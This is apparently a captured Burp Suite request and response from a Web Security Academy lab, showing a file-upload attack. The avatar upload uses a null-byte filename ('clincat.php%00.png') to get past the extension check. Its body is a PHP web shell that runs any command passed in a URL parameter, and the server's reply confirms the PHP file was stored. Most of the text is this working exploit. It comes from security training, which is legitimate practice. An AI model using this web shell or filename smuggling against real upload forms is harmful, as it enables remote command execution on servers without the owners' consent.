 Send Cancel < ▼ > ▼ Target: https://0a5200cc0307f1ef807bd170008d003c.web
Request
Pretty Raw Hex \n
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------178627250025079297763907444012
9 Content-Length: 528
10 Origin: https://0a5200cc0307f1ef807bd170008d003c.web-security-academy.net
11 Referer:
https://0a5200cc0307f1ef807bd170008d003c.web-security-academy.net/my-account?
id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------178627250025079297763907444012
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php%00.png"
21 Content-Type: image/png
22
23 <?php echo system($_GET['command']); ?>
24 -----------------------------178627250025079297763907444012
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------178627250025079297763907444012
29 Content-Disposition: form-data; name="csrf"
30
31 1KY31eUl8nH50kL8qZzZyA5tcHQS3LXF
32 -----------------------------178627250025079297763907444012--
33
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 12:47:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/clincat.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>